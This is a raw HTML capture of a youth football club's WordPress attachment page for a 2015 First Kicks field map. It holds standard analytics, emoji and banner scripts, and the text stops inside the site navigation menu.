

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/2015-first-kicks-field-map_1/
body_size: 10234
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en" class="no-js opacitysafe"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>2015 First Kicks Field Map_1 &laquo; </title>
<link rel="icon" type="image/x-icon" href="https://onslow.org.nz/wp-content/themes/onslowjfc/favicon.ico" />

<meta name="viewport" content="width=320,initial-scale=1,maximum-scale=1,user-scalable=no">

<meta name='robots' content='max-image-preview:large' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PEVNRJ5GYQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/onslow.org.nz\/grade-information\/first-kicks-5-to-6-year-olds\/2015-first-kicks-field-map_1\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PEVNRJ5GYQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PEVNRJ5GYQ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onslow.org.nz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onslow.org.nz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://onslow.org.nz/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://onslow.org.nz/wp-content/themes/onslowjfc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-mq.css-css' href='https://onslow.org.nz/wp-content/themes/onslowjfc/style-mq.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://onslow.org.nz/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/onslow.org.nz","hash_tracking":"false","v4_id":"G-PEVNRJ5GYQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://onslow.org.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":726,"version":"3.0.4","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/onslow.org.nz\/registrations\/\">Registrations for the 2025 Winter Season are open NOW. Click HERE to register<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"18px","simple_banner_color":"red","simple_banner_text_color":"","simple_banner_link_color":"white","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-24 11:16:41.536580","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-24 11:16:41.536592","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-24 11:16:41.536597","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/modernizr-2.6.2.min.js?ver=6.7.4" id="modernizr-2.6.2.min.js-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/jquery.plugins.js?ver=6.7.4" id="jquery.plugins.js-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/script.js?ver=6.7.4" id="script.js-js"></script>
<link rel="https://api.w.org/" href="https://onslow.org.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onslow.org.nz/wp-json/wp/v2/media/726" /><link rel='shortlink' href='https://onslow.org.nz/?p=726' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onslow.org.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonslow.org.nz%2Fgrade-information%2Ffirst-kicks-5-to-6-year-olds%2F2015-first-kicks-field-map_1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onslow.org.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonslow.org.nz%2Fgrade-information%2Ffirst-kicks-5-to-6-year-olds%2F2015-first-kicks-field-map_1%2F&#038;format=xml" />
<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:18px;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:red;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:white;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><link rel="icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-270x270.png" />

</head>
<body class="attachment attachment-template-default attachmentid-726 attachment-jpeg">

<div id="overlay"></div>
<a name="top"></a>

		<div class="responsive-nav">
			<a href="#" class="responsive-nav-trigger">MENU</a>
			<div class="nav vert">
				<ul id="menu-mainmenu" class="menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://onslow.org.nz/about-us/">About<br>OJFC</a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402"><a href="https://onslow.org.nz/grade-information/">Winter<br />Football</a>
<ul class="sub-menu">
	<li id="menu-item-4263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://onslow.org.nz/whole-of-football-2-0-changes-for-2026/">Whole of Football 2.0 – changes for 2026</a></li>
	<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/">First Kicks / 5 to 6 year olds</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
